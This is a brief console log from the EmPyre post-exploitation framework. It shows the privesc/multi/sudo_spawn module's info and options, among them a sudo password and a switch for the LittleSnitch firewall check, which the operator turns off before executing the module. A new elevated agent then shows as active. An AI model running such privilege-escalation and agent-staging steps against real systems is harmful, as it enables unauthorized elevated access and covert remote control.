 (EmPyre: privesc/multi/sudo_spawn) > info
Name: SudoSpawn
Module: privesc/multi/sudo_spawn
OpsecSafe: True
Background: False
RunoOnDisk: False
OutputExtension: None
Authors:
@harmj0y
Description:
Spawns a new EmPyre agent using sudo.
Options:
Name Required Value Description
---- -------- ------- -----------
Listener True test Listener to use.
LittleSnitch True True Switch. Check for the LittleSnitch
process, exit the staging process if it
is running. Defaults to True.
Password True User password for sudo.
Agent True IJW4VURJGUG3FSWQ Agent to execute module on.
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
(EmPyre: privesc/multi/sudo_spawn) > set LittleSnitch False
(EmPyre: privesc/multi/sudo_spawn) > execute
(EmPyre: privesc/multi/sudo_spawn) > [+] Initial agent ITWAYAITDYDU6CR4 from now active